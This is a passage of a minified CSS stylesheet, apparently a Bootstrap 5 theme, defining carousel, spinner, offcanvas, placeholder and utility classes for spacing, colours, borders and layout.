(prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0;background-image:linear-gradient(90deg,rgba(15,23,42,.25),rgba(15,23,42,.001))}.carousel-control-next{right:0;background-image:linear-gradient(270deg,rgba(15,23,42,.25),rgba(15,23,42,.001))}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#0f172a}.carousel-dark .carousel-caption{color:#0f172a}@-webkit-keyframes spinner-border{to{transform:rotate(360deg)}}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:.75s linear infinite spinner-border;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:.75s linear infinite spinner-grow;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}.offcanvas{position:fixed;bottom:0;z-index:1045;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;box-shadow:0 .5rem 1rem -.125rem rgba(15,23,42,.05);transition:transform .3s ease-in-out}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#0f172a}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.75}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:1.25rem 1.25rem}.offcanvas-header .btn-close{padding:.625rem .625rem;margin-top:-.625rem;margin-right:-.625rem;margin-bottom:-.625rem}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{flex-grow:1;padding:1.25rem 1.25rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:0 solid transparent;transform:translateX(-100%)}.offcanvas-end{top:0;right:0;width:400px;border-left:0 solid transparent;transform:translateX(100%)}.offcanvas-top{top:0;right:0;left:0;height:30vh;max-height:100%;border-bottom:0 solid transparent;transform:translateY(-100%)}.offcanvas-bottom{right:0;left:0;height:30vh;max-height:100%;border-top:0 solid transparent;transform:translateY(100%)}.offcanvas.show{transform:none}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentColor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{-webkit-animation:placeholder-glow 2s ease-in-out infinite;animation:placeholder-glow 2s ease-in-out infinite}@-webkit-keyframes placeholder-glow{50%{opacity:.2}}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#0f172a 55%,rgba(0,0,0,.8) 75%,#0f172a 95%);mask-image:linear-gradient(130deg,#0f172a 55%,rgba(0,0,0,.8) 75%,#0f172a 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;-webkit-animation:placeholder-wave 2s linear infinite;animation:placeholder-wave 2s linear infinite}@-webkit-keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0;mask-position:-200% 0}}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0;mask-position:-200% 0}}.clearfix::after{display:block;clear:both;content:""}.link-primary{color:#1852c6}.link-primary:focus,.link-primary:hover{color:#164ab2}.link-secondary{color:#475569}.link-secondary:focus,.link-secondary:hover{color:#404d5f}.link-success{color:#14b8a6}.link-success:focus,.link-success:hover{color:#12a695}.link-info{color:#06b6d4}.link-info:focus,.link-info:hover{color:#05a4bf}.link-warning{color:#fff100}.link-warning:focus,.link-warning:hover{color:#fff21a}.link-danger{color:#f44336}.link-danger:focus,.link-danger:hover{color:#dc3c31}.link-white{color:#fff}.link-white:focus,.link-white:hover{color:#fff}.link-light{color:#f8fafc}.link-light:focus,.link-light:hover{color:#f9fbfc}.link-gray{color:#e2e8f0}.link-gray:focus,.link-gray:hover{color:#e5eaf2}.link-dark{color:#0f172a}.link-dark:focus,.link-dark:hover{color:#0e1526}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:calc(3 / 4 * 100%)}.ratio-16x9{--bs-aspect-ratio:calc(9 / 16 * 100%)}.ratio-21x9{--bs-aspect-ratio:calc(9 / 21 * 100%)}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentColor;opacity:.075}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem -.125rem rgba(15,23,42,.05)!important}.shadow-sm{box-shadow:0 1px 2px 0 rgba(15,23,42,.03)!important}.shadow-lg{box-shadow:0 11px 24px rgba(15,23,42,.04)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-25{top:25%!important}.top-50{top:50%!important}.top-75{top:75%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-25{bottom:25%!important}.bottom-50{bottom:50%!important}.bottom-75{bottom:75%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-25{left:25%!important}.start-50{left:50%!important}.start-75{left:75%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-25{right:25%!important}.end-50{right:50%!important}.end-75{right:75%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #f1f5f9!important}.border-0{border:0!important}.border-top{border-top:1px solid #f1f5f9!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #f1f5f9!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #f1f5f9!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #f1f5f9!important}.border-start-0{border-left:0!important}.border-primary{border-color:#1852c6!important}.border-secondary{border-color:#475569!important}.border-success{border-color:#14b8a6!important}.border-info{border-color:#06b6d4!important}.border-warning{border-color:#fff100!important}.border-danger{border-color:#f44336!important}.border-white{border-color:#fff!important}.border-light{border-color:#f8fafc!important}.border-gray{border-color:#e2e8f0!important}.border-dark{border-color:#0f172a!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.25rem!important}.gap-5{gap:1.5rem!important}.gap-6{gap:1.75rem!important}.gap-7{gap:2rem!important}.gap-8{gap:2.5rem!important}.gap-9{gap:3rem!important}.gap-10{gap:3.5rem!important}.gap-11{gap:4rem!important}.gap-12{gap:5rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.25rem!important}.m-5{margin:1.5rem!important}.m-6{margin:1.75rem!important}.m-7{margin:2rem!important}.m-8{margin:2.5rem!important}.m-9{margin:3rem!important}.m-10{margin:3.5rem!important}.m-11{margin:4rem!important}.m-12{margin:5rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.25rem!important;margin-left:1.25rem!important}.mx-5{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-6{margin-right:1.75rem!important;margin-left:1.75rem!important}.mx-7{margin-right:2rem!important;margin-left:2rem!important}.mx-8{margin-right:2.5rem!important;margin-left:2.5rem!important}.mx-9{margin-right:3rem!important;margin-left:3rem!important}.mx-10{margin-right:3.5rem!important;margin-left:3.5rem!important}.mx-11{margin-right:4rem!important;margin-left:4rem!important}.mx-12{margin-right:5rem!important;margin-left:5rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.25rem!important;margin-bottom:1.25rem!important}.my-5{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-6{margin-top:1.75rem!important;margin-bottom:1.75rem!important}.my-7{margin-top:2rem!important;margin-bottom:2rem!important}.my-8{margin-top:2.5rem!important;margin-bottom:2.5rem!important}.my-9{margin-top:3rem!important;margin-bottom:3rem!important}.my-10{margin-top:3.5rem!important;margin-bottom:3.5rem!important}.my-11{margin-top:4rem!important;margin-bottom:4rem!important}.my-12{margin-top:5rem!important;margin-bottom:5rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.25rem!important}.mt-5{margin-top:1.5rem!important}.mt-6{margin-top:1.75rem!important}.mt-7{margin-top:2rem!important}.mt-8{margin-top:2.5rem!important}.mt-9{margin-top:3rem!important}.mt-10{margin-top:3.5rem!important}.mt-11{margin-top:4rem!important}.mt-12{margin-top:5rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.25rem!important}.me-5{margin-right:1.5rem!important}.me-6{margin-right:1.75rem!important}.me-7{margin-right:2rem!important}.me-8{margin-right:2.5rem!important}.me-9{margin-right:3rem!important}.me-10{margin-right:3.5rem!important}.me-11{margin-right:4rem!important}.me-12{margin-right:5rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.25rem!important}.mb-5{margin-bottom:1.5rem!important}.mb-6{margin-bottom:1.75rem!important}.mb-7{margin-bottom:2rem!important}.mb-8{margin-bottom:2.5rem!important}.mb-9{margin-bottom:3rem!important}.mb-10{margin-bottom:3.5rem!important}.mb-11{margin-bottom:4rem!important}.mb-12{margin-bottom:5rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.25rem!important}.ms-5{margin-left:1.5rem!important}.ms-6{margin-left:1.75rem!important}.ms-7{margin-left:2rem!important}.ms-8{margin-left:2.5rem!important}.ms-9{margin-left:3rem!important}.ms-10{margin-left:3.5rem!important}.ms-11{margin-left:4rem!important}.ms-12{margin-left:5rem!important}.ms-auto{margin-left:auto!important}.m-n1{margin:-.25rem!important}.m-n2{margin:-.5rem!important}.m-n3{margin:-1rem!important}.m-n4{margin:-1.25rem!important}.m-n5{margin:-1.5rem!important}.m-n6{margin:-1.75rem!important}.m-n7{margin:-2rem!important}.m-n8{margin:-2.5rem!important}.m-n9{margin:-3rem!important}.m-n10{margin:-3.5rem!important}.m-n11{margin:-4rem!important}.m-n12{margin:-5rem!important}.mx-n1{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-n2{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-n3{margin-right:-1rem!important;margin-left:-1rem!important}.mx-n4{margin-right:-1.25rem!important;margin-left:-1.25rem!important}.mx-n5{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-n6{margin-right:-1.75rem!important;margin-left:-1.75rem!important}.mx-n7{margin-right:-2rem!important;margin-left:-2rem!important}.mx-n8{margin-right:-2.5rem!important;margin-left:-2.5rem!important}.mx-n9{margin-right:-3rem!important;margin-left:-3rem!important}.mx-n10{margin-right:-3.5rem!important;margin-left:-3.5rem!important}.mx-n11{margin-right:-4rem!important;margin-left:-4rem!important}.mx-n12{margin-right:-5rem!important;margin-left:-5rem!important}.my-n1{margin-top:-.25rem!important;margin-bottom:-.25rem!important}.my-n2{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-n3{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-n4{margin-top:-1.25rem!important;margin-bottom:-1.25rem!important}.my-n5{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-n6{margin-top:-1.75rem!important;margin-bottom:-1.75rem!important}.my-n7{margin-top:-2rem!important;margin-bottom:-2rem!important}.my-n8{margin-top:-2.5rem!important;margin-bottom:-2.5rem!important}.my-n9{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-n10{margin-top:-3.5rem!important;margin-bottom:-3.5rem!important}.my-n11{margin-top:-4rem!important;margin-bottom:-4rem!important}.my-n12{margin-top:-5rem!important;margin-bottom:-5rem!important}.mt-n1{margin-top:-.25rem!important}.mt-n2{margin-top:-.5rem!important}.mt-n3{margin-top:-1rem!important}.mt-n4{margin-top:-1.25rem!important}.mt-n5{margin-top:-1.5rem!important}.mt-n6{margin-top:-1.75rem!important}.mt-n7{margin-top:-2rem!important}.mt-n8{margin-top:-2.5rem!important}.mt-n9{margin-top:-3rem!important}.mt-n10{margin-top:-3.5rem!important}.mt-n11{margin-top:-4rem!important}.mt-n12{margin-top:-5rem!important}.me-n1{margin-right:-.25rem!important}.me-n2{margin-right:-.5rem!important}.me-n3{margin-right:-1rem!important}.me-n4{margin-right:-1.25rem!important}.me-n5{margin-right:-1.5rem!important}.me-n6{margin-right:-1.75rem!important}.me-n7{margin-right:-2rem!important}.me-n8{margin-right:-2.5rem!important}.me-n9{margin-right:-3rem!important}.me-n10{margin-right:-3.5rem!important}.me-n11{margin-right:-4rem!important}.me-n12{margin-right:-5rem!important}.mb-n1{margin-bottom:-.25rem!important}.mb-n2{margin-bottom:-.5rem!important}.mb-n3{margin-bottom:-1rem!important}.mb-n4{margin-bottom:-1.25rem!important}.mb-n5{margin-bottom:-1.5rem!important}.mb-n6{margin-bottom:-1.75rem!important}.mb-n7{margin-bottom:-2rem!important}.mb-n8{margin-bottom:-2.5rem!important}.mb-n9{margin-bottom:-3rem!important}.mb-n10{margin-bottom:-3.5rem!important}.mb-n11{margin-bottom:-4rem!important}.mb-n12{margin-bottom:-5rem!important}.ms-n1{margin-left:-.25rem!important}.ms-n2{margin-left:-.5rem!important}.ms-n3{margin-left:-1rem!important}.ms-n4{margin-left:-1.25rem!important}.ms-n5{margin-left:-1.5rem!important}.ms-n6{margin-left:-1.75rem!important}.ms-n7{margin-left:-2rem!important}.ms-n8{margin-left:-2.5rem!important}.ms-n9{margin-left:-3rem!important}.ms-n10{margin-left:-3.5rem!important}.ms-n11{margin-left:-4rem!important}.ms-n12{margin-left:-5rem!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.25rem!important}.p-5{padding:1.5rem!important}.p-6{padding:1.75rem!important}.p-7{padding:2rem!important}.p-8{padding:2.5rem!important}.p-9{padding:3rem!important}.p-10{padding:3.5rem!important}.p-11{padding:4rem!important}.p-12{padding:5rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-5{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-6{padding-right:1.75rem!important;padding-left:1.75rem!important}.px-7{padding-right:2rem!important;padding-left:2rem!important}.px-8{padding-right:2.5rem!important;padding-left:2.5rem!important}.px-9{padding-right:3rem!important;padding-left:3rem!important}.px-10{padding-right:3.5rem!important;padding-left:3.5rem!important}.px-11{padding-right:4rem!important;padding-left:4rem!important}.px-12{padding-right:5rem!important;padding-left:5rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-5{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-6{padding-top:1.75rem!important;padding-bottom:1.75rem!important}.py-7{padding-top:2rem!important;padding-bottom:2rem!important}.py-8{padding-top:2.5rem!important;padding-bottom:2.5rem!important}.py-9{padding-top:3rem!important;padding-bottom:3rem!important}.py-10{padding-top:3.5rem!important;padding-bottom:3.5rem!important}.py-11{padding-top:4rem!important;padding-bottom:4rem!important}.py-12{padding-top:5rem!important;padding-bottom:5rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.25rem!important}.pt-5{padding-top:1.5rem!important}.pt-6{padding-top:1.75rem!important}.pt-7{padding-top:2rem!important}.pt-8{padding-top:2.5rem!important}.pt-9{padding-top:3rem!important}.pt-10{padding-top:3.5rem!important}.pt-11{padding-top:4rem!important}.pt-12{padding-top:5rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.25rem!important}.pe-5{padding-right:1.5rem!important}.pe-6{padding-right:1.75rem!important}.pe-7{padding-right:2rem!important}.pe-8{padding-right:2.5rem!important}.pe-9{padding-right:3rem!important}.pe-10{padding-right:3.5rem!important}.pe-11{padding-right:4rem!important}.pe-12{padding-right:5rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.25rem!important}.pb-5{padding-bottom:1.5rem!important}.pb-6{padding-bottom:1.75rem!important}.pb-7{padding-bottom:2rem!important}.pb-8{padding-bottom:2.5rem!important}.pb-9{padding-bottom:3rem!important}.pb-10{padding-bottom:3.5rem!important}.pb-11{padding-bottom:4rem!important}.pb-12{padding-bottom:5rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.25rem!important}.ps-5{padding-left:1.5rem!important}.ps-6{padding-left:1.75rem!important}.ps-7{padding-left:2rem!important}.ps-8{padding-left:2.5rem!important}.ps-9{padding-left:3rem!important}.ps-10{padding-left:3.5rem!important}.ps-11{padding-left:4rem!important}.ps-12{padding-left:5rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.34375rem + 1.125vw)!important}.fs-2{font-size:calc(1.3rem + .6vw)!important}.fs-3{font-size:calc(1.278125rem + .3375vw)!important}.fs-4{font-size:calc(1.25625rem + .075vw)!important}.fs-5{font-size:1.028125rem!important}.fs-6{font-size:.9296875rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:200!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:600!important}.fw-bolder{font-weight:700!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-gray{--bs-text-opacity:1;color:rgba(var(--bs-gray-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:#94a3b8!important}.text-black-50{--bs-text-opacity:1;color:rgba(15,23,42,.5)!important}.text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-gray{--bs-bg-opacity:1;background-color:rgba(var(--bs-gray-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webki